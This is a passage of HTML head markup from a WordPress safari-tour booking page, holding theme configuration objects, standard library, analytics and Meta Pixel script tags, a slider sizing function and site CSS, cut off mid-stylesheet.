/* <![CDATA[ */
var list_location = {"list":"\"\""};
var st_checkout_text = {"without_pp":"Submit Request","with_pp":"Booking Now","validate_form":"Please fill all required fields","error_accept_term":"Please accept our terms and conditions","email_validate":"Email is not valid","adult_price":"Adult","child_price":"Child","infant_price":"Infant","adult":"Adult","child":"Child","infant":"Infant","price":"Price","origin_price":"Origin Price","text_unavailable":"Not Available: "};
var st_params = {"theme_url":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler","locale_fullcalendar":"en","caculator_price_single_ajax":"off","site_url":"https:\/\/africareboundsafaris.com","load_price":"https:\/\/africareboundsafaris.com","ajax_url":"https:\/\/africareboundsafaris.com\/wp-admin\/admin-ajax.php","loading_url":"https:\/\/africareboundsafaris.com\/wp-admin\/images\/wpspin_light.gif","st_search_nonce":"360968a886","facebook_enable":"off","facbook_app_id":"RBKANUDGJN6KY7WQ","booking_currency_precision":"2","thousand_separator":",","decimal_separator":".","currency_symbol":"$","currency_position":"left","currency_rtl_support":"off","free_text":"Free","date_format":"dd\/mm\/yyyy","date_format_calendar":"dd\/mm\/yyyy","time_format":"12h","mk_my_location":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/my_location.png","locale":"en_US","header_bgr":"","text_refresh":"Refresh","date_fomat":"DD\/MM\/YYYY","text_loading":"Loading...","text_no_more":"No More","weather_api_key":"a82498aa9918914fa4ac5ba584a7e623","no_vacancy":"No vacancies","a_vacancy":"a vacancy","more_vacancy":"vacancies","utm":"https:\/\/shinetheme.com\/utm\/utm.gif","_s":"8454bcd788","mclusmap":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_gruop_location.svg","icon_contact_map":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/markers\/ico_location_3.png","text_adult":"Adult","text_adults":"Adults","text_child":"Children","text_childs":"Childrens","text_price":"Price","text_origin_price":"Origin Price","text_unavailable":"Not Available ","text_available":"Available ","text_adult_price":"Adult Price ","text_child_price":"Child Price ","text_infant_price":"Infant Price","text_update":"Update ","token_mapbox":"pk.eyJ1IjoibWFuaHRrIiwiYSI6ImNrMndzOHZoczA3OHkzYmxlY3duaXliNWYifQ.zQTyOlIhngTJiizSDNMROg","text_rtl_mapbox":"","st_icon_mapbox":"https:\/\/travelerdemo.wpengine.com\/wp-content\/uploads\/st_uploadfont\/tour.png","text_use_this_media":"Use this media","text_select_image":"Select Image","text_confirm_delete_item":"Are you sure want to delete this item?","text_process_cancel":"You cancelled the process","start_at_text":"Start at","end_at_text":"End at"};
var st_timezone = {"timezone_string":""};
var locale_daterangepicker = {"direction":"rtl","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"firstDay":"0","today":"Today"};
var st_list_map_params = {"mk_my_location":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"<div class='cluster cluster-1'>CLUSTER_COUNT<\/div>","cluster_20":"<div class='cluster cluster-2'>CLUSTER_COUNT<\/div>","cluster_50":"<div class='cluster cluster-3'>CLUSTER_COUNT<\/div>","cluster_m1":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/map\/m1.png","cluster_m2":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/map\/m2.png","cluster_m3":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/map\/m3.png","cluster_m4":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/map\/m4.png","cluster_m5":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/img\/map\/m5.png","icon_full_screen":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_fullscreen.svg","icon_my_location":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_location.svg","icon_my_style":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_view_maps.svg","icon_zoom_out":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_maps_zoom-out.svg","icon_zoom_in":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/ico_maps_zoom_in.svg","icon_close":"https:\/\/africareboundsafaris.com\/wp-content\/themes\/traveler\/v2\/images\/icon_map\/icon_close.svg"};
var st_config_partner = {"text_er_image_format":""};
var stanalytics = {"noty":[{"icon":"home","message":"Now 2 user(s) seeing this Tour","type":"success"}],"noti_position":"topRight"};
var st_icon_picker = {"icon_list":["fa-glass","fa-music","fa-search","fa-envelope-o","fa-heart","fa-star","fa-star-o","fa-user","fa-film","fa-th-large","fa-th","fa-th-list","fa-check","fa-remove","fa-close","fa-times","fa-search-plus","fa-search-minus","fa-power-off","fa-signal","fa-gear","fa-cog","fa-trash-o","fa-home","fa-file-o","fa-clock-o","fa-road","fa-download","fa-arrow-circle-o-down","fa-arrow-circle-o-up","fa-inbox","fa-play-circle-o","fa-rotate-right","fa-repeat","fa-refresh","fa-list-alt","fa-lock","fa-flag","fa-headphones","fa-volume-off","fa-volume-down","fa-volume-up","fa-qrcode","fa-barcode","fa-tag","fa-tags","fa-book","fa-bookmark","fa-print","fa-camera","fa-font","fa-bold","fa-italic","fa-text-height","fa-text-width","fa-align-left","fa-align-center","fa-align-right","fa-align-justify","fa-list","fa-dedent","fa-outdent","fa-indent","fa-video-camera","fa-photo","fa-image","fa-picture-o","fa-pencil","fa-map-marker","fa-adjust","fa-tint","fa-edit","fa-pencil-square-o","fa-share-square-o","fa-check-square-o","fa-arrows","fa-step-backward","fa-fast-backward","fa-backward","fa-play","fa-pause","fa-stop","fa-forward","fa-fast-forward","fa-step-forward","fa-eject","fa-chevron-left","fa-chevron-right","fa-plus-circle","fa-minus-circle","fa-times-circle","fa-check-circle","fa-question-circle","fa-info-circle","fa-crosshairs","fa-times-circle-o","fa-check-circle-o","fa-ban","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrow-down","fa-mail-forward","fa-share","fa-expand","fa-compress","fa-plus","fa-minus","fa-asterisk","fa-exclamation-circle","fa-gift","fa-leaf","fa-fire","fa-eye","fa-eye-slash","fa-warning","fa-exclamation-triangle","fa-plane","fa-calendar","fa-random","fa-comment","fa-magnet","fa-chevron-up","fa-chevron-down","fa-retweet","fa-shopping-cart","fa-folder","fa-folder-open","fa-arrows-v","fa-arrows-h","fa-bar-chart-o","fa-bar-chart","fa-twitter-square","fa-facebook-square","fa-camera-retro","fa-key","fa-gears","fa-cogs","fa-comments","fa-thumbs-o-up","fa-thumbs-o-down","fa-star-half","fa-heart-o","fa-sign-out","fa-linkedin-square","fa-thumb-tack","fa-external-link","fa-sign-in","fa-trophy","fa-github-square","fa-upload","fa-lemon-o","fa-phone","fa-square-o","fa-bookmark-o","fa-phone-square","fa-twitter","fa-facebook-f","fa-facebook","fa-github","fa-unlock","fa-credit-card","fa-feed","fa-rss","fa-hdd-o","fa-bullhorn","fa-bell","fa-certificate","fa-hand-o-right","fa-hand-o-left","fa-hand-o-up","fa-hand-o-down","fa-arrow-circle-left","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-circle-down","fa-globe","fa-wrench","fa-tasks","fa-filter","fa-briefcase","fa-arrows-alt","fa-group","fa-users","fa-chain","fa-link","fa-cloud","fa-flask","fa-cut","fa-scissors","fa-copy","fa-files-o","fa-paperclip","fa-save","fa-floppy-o","fa-square","fa-navicon","fa-reorder","fa-bars","fa-list-ul","fa-list-ol","fa-strikethrough","fa-underline","fa-table","fa-magic","fa-truck","fa-pinterest","fa-pinterest-square","fa-google-plus-square","fa-google-plus","fa-money","fa-caret-down","fa-caret-up","fa-caret-left","fa-caret-right","fa-columns","fa-unsorted","fa-sort","fa-sort-down","fa-sort-desc","fa-sort-up","fa-sort-asc","fa-envelope","fa-linkedin","fa-rotate-left","fa-undo","fa-legal","fa-gavel","fa-dashboard","fa-tachometer","fa-comment-o","fa-comments-o","fa-flash","fa-bolt","fa-sitemap","fa-umbrella","fa-paste","fa-clipboard","fa-lightbulb-o","fa-exchange","fa-cloud-download","fa-cloud-upload","fa-user-md","fa-stethoscope","fa-suitcase","fa-bell-o","fa-coffee","fa-cutlery","fa-file-text-o","fa-building-o","fa-hospital-o","fa-ambulance","fa-medkit","fa-fighter-jet","fa-beer","fa-h-square","fa-plus-square","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-double-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-angle-down","fa-desktop","fa-laptop","fa-tablet","fa-mobile-phone","fa-mobile","fa-circle-o","fa-quote-left","fa-quote-right","fa-spinner","fa-circle","fa-mail-reply","fa-reply","fa-github-alt","fa-folder-o","fa-folder-open-o","fa-smile-o","fa-frown-o","fa-meh-o","fa-gamepad","fa-keyboard-o","fa-flag-o","fa-flag-checkered","fa-terminal","fa-code","fa-mail-reply-all","fa-reply-all","fa-star-half-empty","fa-star-half-full","fa-star-half-o","fa-location-arrow","fa-crop","fa-code-fork","fa-unlink","fa-chain-broken","fa-question","fa-info","fa-exclamation","fa-superscript","fa-subscript","fa-eraser","fa-puzzle-piece","fa-microphone","fa-microphone-slash","fa-shield","fa-calendar-o","fa-fire-extinguisher","fa-rocket","fa-maxcdn","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-circle-down","fa-html5","fa-css3","fa-anchor","fa-unlock-alt","fa-bullseye","fa-ellipsis-h","fa-ellipsis-v","fa-rss-square","fa-play-circle","fa-ticket","fa-minus-square","fa-minus-square-o","fa-level-up","fa-level-down","fa-check-square","fa-pencil-square","fa-external-link-square","fa-share-square","fa-compass","fa-toggle-down","fa-caret-square-o-down","fa-toggle-up","fa-caret-square-o-up","fa-toggle-right","fa-caret-square-o-right","fa-euro","fa-eur","fa-gbp","fa-dollar","fa-usd","fa-rupee","fa-inr","fa-cny","fa-rmb","fa-yen","fa-jpy","fa-ruble","fa-rouble","fa-rub","fa-won","fa-krw","fa-bitcoin","fa-btc","fa-file","fa-file-text","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-thumbs-up","fa-thumbs-down","fa-youtube-square","fa-youtube","fa-xing","fa-xing-square","fa-youtube-play","fa-dropbox","fa-stack-overflow","fa-instagram","fa-flickr","fa-adn","fa-bitbucket","fa-bitbucket-square","fa-tumblr","fa-tumblr-square","fa-long-arrow-down","fa-long-arrow-up","fa-long-arrow-left","fa-long-arrow-right","fa-apple","fa-windows","fa-android","fa-linux","fa-dribbble","fa-skype","fa-foursquare","fa-trello","fa-female","fa-male","fa-gittip","fa-gratipay","fa-sun-o","fa-moon-o","fa-archive","fa-bug","fa-vk","fa-weibo","fa-renren","fa-pagelines","fa-stack-exchange","fa-arrow-circle-o-right","fa-arrow-circle-o-left","fa-toggle-left","fa-caret-square-o-left","fa-dot-circle-o","fa-wheelchair","fa-vimeo-square","fa-turkish-lira","fa-try","fa-plus-square-o","fa-space-shuttle","fa-slack","fa-envelope-square","fa-wordpress","fa-openid","fa-institution","fa-bank","fa-university","fa-mortar-board","fa-graduation-cap","fa-yahoo","fa-google","fa-reddit","fa-reddit-square","fa-stumbleupon-circle","fa-stumbleupon","fa-delicious","fa-digg","fa-pied-piper","fa-pied-piper-alt","fa-drupal","fa-joomla","fa-language","fa-fax","fa-building","fa-child","fa-paw","fa-spoon","fa-cube","fa-cubes","fa-behance","fa-behance-square","fa-steam","fa-steam-square","fa-recycle","fa-automobile","fa-car","fa-cab","fa-taxi","fa-tree","fa-spotify","fa-deviantart","fa-soundcloud","fa-database","fa-file-pdf-o","fa-file-word-o","fa-file-excel-o","fa-file-powerpoint-o","fa-file-photo-o","fa-file-picture-o","fa-file-image-o","fa-file-zip-o","fa-file-archive-o","fa-file-sound-o","fa-file-audio-o","fa-file-movie-o","fa-file-video-o","fa-file-code-o","fa-vine","fa-codepen","fa-jsfiddle","fa-life-bouy","fa-life-buoy","fa-life-saver","fa-support","fa-life-ring","fa-circle-o-notch","fa-ra","fa-rebel","fa-ge","fa-empire","fa-git-square","fa-git","fa-y-combinator-square","fa-yc-square","fa-hacker-news","fa-tencent-weibo","fa-qq","fa-wechat","fa-weixin","fa-send","fa-paper-plane","fa-send-o","fa-paper-plane-o","fa-history","fa-circle-thin","fa-header","fa-paragraph","fa-sliders","fa-share-alt","fa-share-alt-square","fa-bomb","fa-soccer-ball-o","fa-futbol-o","fa-tty","fa-binoculars","fa-plug","fa-slideshare","fa-twitch","fa-yelp","fa-newspaper-o","fa-wifi","fa-calculator","fa-paypal","fa-google-wallet","fa-cc-visa","fa-cc-mastercard","fa-cc-discover","fa-cc-amex","fa-cc-paypal","fa-cc-stripe","fa-bell-slash","fa-bell-slash-o","fa-trash","fa-copyright","fa-at","fa-eyedropper","fa-paint-brush","fa-birthday-cake","fa-area-chart","fa-pie-chart","fa-line-chart","fa-lastfm","fa-lastfm-square","fa-toggle-off","fa-toggle-on","fa-bicycle","fa-bus","fa-ioxhost","fa-angellist","fa-cc","fa-shekel","fa-sheqel","fa-ils","fa-meanpath","fa-buysellads","fa-connectdevelop","fa-dashcube","fa-forumbee","fa-leanpub","fa-sellsy","fa-shirtsinbulk","fa-simplybuilt","fa-skyatlas","fa-cart-plus","fa-cart-arrow-down","fa-diamond","fa-ship","fa-user-secret","fa-motorcycle","fa-street-view","fa-heartbeat","fa-venus","fa-mars","fa-mercury","fa-intersex","fa-transgender","fa-transgender-alt","fa-venus-double","fa-mars-double","fa-venus-mars","fa-mars-stroke","fa-mars-stroke-v","fa-mars-stroke-h","fa-neuter","fa-genderless","fa-facebook-official","fa-pinterest-p","fa-whatsapp","fa-server","fa-user-plus","fa-user-times","fa-hotel","fa-bed","fa-viacoin","fa-train","fa-subway","fa-medium","fa-yc","fa-y-combinator","fa-optin-monster","fa-opencart","fa-expeditedssl","fa-battery-4","fa-battery-full","fa-battery-3","fa-battery-three-quarters","fa-battery-2","fa-battery-half","fa-battery-1","fa-battery-quarter","fa-battery-0","fa-battery-empty","fa-mouse-pointer","fa-i-cursor","fa-object-group","fa-object-ungroup","fa-sticky-note","fa-sticky-note-o","fa-cc-jcb","fa-cc-diners-club","fa-clone","fa-balance-scale","fa-hourglass-o","fa-hourglass-1","fa-hourglass-start","fa-hourglass-2","fa-hourglass-half","fa-hourglass-3","fa-hourglass-end","fa-hourglass","fa-hand-grab-o","fa-hand-rock-o","fa-hand-stop-o","fa-hand-paper-o","fa-hand-scissors-o","fa-hand-lizard-o","fa-hand-spock-o","fa-hand-pointer-o","fa-hand-peace-o","fa-trademark","fa-registered","fa-creative-commons","fa-gg","fa-gg-circle","fa-tripadvisor","fa-odnoklassniki","fa-odnoklassniki-square","fa-get-pocket","fa-wikipedia-w","fa-safari","fa-chrome","fa-firefox","fa-opera","fa-internet-explorer","fa-tv","fa-television","fa-contao","fa-500px","fa-amazon","fa-calendar-plus-o","fa-calendar-minus-o","fa-calendar-times-o","fa-calendar-check-o","fa-industry","fa-map-pin","fa-map-signs","fa-map-o","fa-map","fa-commenting","fa-commenting-o","fa-houzz","fa-vimeo","fa-black-tie","fa-fonticons","fa-reddit-alien","fa-edge","fa-credit-card-alt","fa-codiepie","fa-modx","fa-fort-awesome","fa-usb","fa-product-hunt","fa-mixcloud","fa-scribd","fa-pause-circle","fa-pause-circle-o","fa-stop-circle","fa-stop-circle-o","fa-shopping-bag","fa-shopping-basket","fa-hashtag","fa-bluetooth","fa-bluetooth-b","fa-percent","fa-gitlab","fa-wpbeginner","fa-wpforms","fa-envira","fa-universal-access","fa-wheelchair-alt","fa-question-circle-o","fa-blind","fa-audio-description","fa-volume-control-phone","fa-braille","fa-assistive-listening-systems","fa-asl-interpreting","fa-american-sign-language-interpreting","fa-deafness","fa-hard-of-hearing","fa-deaf","fa-glide","fa-glide-g","fa-signing","fa-sign-language","fa-low-vision","fa-viadeo","fa-viadeo-square","fa-snapchat","fa-snapchat-ghost","fa-snapchat-square"]};
var st_timezone = {"timezone_string":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/js/jquery.touchSwipe.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/grid/js/logogridshowcase.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="lbg-logoshowcase-grid-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/js/logo_carousel.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="lbg-logoshowcase-carousel-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/perspective/js/logo_perspective.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="lbg-logoshowcase-perspective-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.5.3" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/africareboundsafaris.com","hash_tracking":"false","ua":"","v4_id":"G-X5NMKP3DQD"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://africareboundsafaris.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/africareboundsafaris.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.11.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.js" id="mapbox-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/magnific-popup/jquery.magnific-popup.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="magnific-js-js"></script>
<link rel="https://api.w.org/" href="https://africareboundsafaris.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://africareboundsafaris.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://africareboundsafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricareboundsafaris.com%2Fst_tour%2Ftamarind-dhow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://africareboundsafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricareboundsafaris.com%2Fst_tour%2Ftamarind-dhow%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"st_tours","pagePostType2":"single-st_tours","pagePostAuthor":"africarebound"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon"  type="image/png"  href="/wp-content/uploads/2020/04/eahpAsset-1@3x.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '362003285738123', url);
      </script>
    <script type='text/javascript'>fbq('init', '362003285738123', {}, {
    "agent": "wordpress-6.8.3-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=362003285738123&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DFF9MCKPVK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DFF9MCKPVK');
</script>

        <!-- Custom_css.php-->
        <style id="st_custom_css_php">
        
@media screen and (max-width: 782px) {
  html {
    margin-top: 0px !important;
  }
      .admin-bar.logged-in #header {
        padding-top: 45px;
    }
  .logged-in #header {
    margin-top: 0;
  }
}

:root {
    --main-color: #1A2B48;
    --link-color: #5191FA;
    --link-color-title: #1A2B48;
    --link-color-dark: #5191FA;
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;
    --orange-color: #FA5636;
}

    .booking-item-rating .fa ,
    .booking-item.booking-item-small .booking-item-rating-stars,
    .comment-form .add_rating,
    .booking-item-payment .booking-item-rating-stars .fa-star,
    .st-item-rating .fa,
    li  .fa-star , li  .fa-star-o , li  .fa-star-half-o{
    color:#FA5636    }

.feature_class , .featured-image .featured{
 background: #19A1E5 !important;
}
.feature_class::before {
   border-color: #19A1E5 #19A1E5 transparent transparent;
}
.feature_class::after {
    border-color: #19A1E5 transparent #19A1E5 #19A1E5;
}
.featured_single .feature_class::before{
   border-color: transparent #19A1E5 transparent transparent;
}
.item-nearby .st_featured::before {
    border-color: transparent transparent #19A1E5 #19A1E5;
}
.item-nearby .st_featured::after {
   border-color: #19A1E5 #19A1E5 #19A1E5 transparent  ;
}

.st_sale_class{
    background-color: #cc0033;
}
.st_sale_class.st_sale_paper * {color: #cc0033 }
.st_sale_class .st_star_label_sale_div::after,.st_sale_label_1::before{
    border-color: #cc0033 transparent transparent #cc0033 ;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
  outline: none;
}

.st_sale_class .st_star_label_sale_div::after{
border-color: #cc0033


    .st_featured{
       padding: 0 13px 0 3px;
    }
    .featured_single .st_featured::before {
        border-color: #19A1E5 transparent transparent transparent  ;
        right: -26px;
    }
    .item-nearby  .st_featured::before {
    border-color: #19A1E5 transparent transparent #19A1E5;
    }

    .item-nearby .st_featured {
        bottom: 10px;
        left: -10px;
        right: auto;
        top: auto;
        padding-left:13px!important;
    }
    .item-nearby  .st_featured::before {
        left: 0;
        right: auto;
        bottom: -10px;
        top: auto;
    }
    .item-nearby .st_featured::before {
          border-color: transparent #19A1E5 #19A1E5  transparent;
    }
    .item-nearby .st_featured::after {
        border-color:   transparent #19A1E5 transparent transparent;
        border-width: 14px;
        right: -26px;
    }
    .featured_single {
        padding-left: 70px;
        padding-right: 0px;
    }
        </style>
        <!-- End Custom_css.php-->
        <!-- start css hook filter -->
        <style type="text/css" id="st_custom_css">
                </style>
        <!-- end css hook filter -->
        <!-- css disable javascript -->
                <style type="text/css" id="st_enable_javascript">
        .search-tabs-bg > .tabbable >.tab-content > .tab-pane{display: none; opacity: 0;}.search-tabs-bg > .tabbable >.tab-content > .tab-pane.active{display: block;opacity: 1;}.search-tabs-to-top { margin-top: -120px;}        </style>

        <style>
        .block1 {
    background-color: rgba(255, 255, 255, 0.8);
    padding: 25px;
    width: 60%;
}
.columnstyle  {
    height: 500px;
}
.columnstyle .bg-mask {
    opacity: 0;
}
li.vc_tta-tab {
    background-color: #f2f2f2;
}
li.vc_tta-tab.vc_active {
    background-color: #c6eaea;
}
.hotel-alone .menu-style-2 .menu .current-menu-ancestor>a{
 background: transparent !important;   
}
.footer-custom a{
 color: #333;   
}
.single-location .search-result-page .search-form-wrapper .search-form .row > div:first-child {
    display: none;
}
#dropdown-destination input{
    background-color: #f6f7f7;
}        </style>
        <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

        <!-- Begin Custom CSS        -->
        <style>
            
body{
                
            }
        </style>
        <!-- End Custom CSS -->
        		<style type="text/css" id="wp-custom-css">
			#main-footer {
